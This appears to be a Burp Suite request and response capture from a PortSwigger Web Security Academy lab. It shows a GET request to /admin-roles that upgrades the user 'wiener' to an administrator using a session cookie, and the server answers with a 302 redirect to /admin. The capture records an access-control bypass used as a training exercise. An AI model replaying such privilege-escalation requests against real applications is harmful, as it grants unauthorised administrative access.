 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ae000790485fde08057858e00a4005c.web-security-academy.net
3 Cookie: session=e23Y7vk0l62zD6YquYnQdcUHi6Bj7gYb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0ae000790485fde08057858e00a4005c.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0ae000790485fde08057858e00a4005c.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6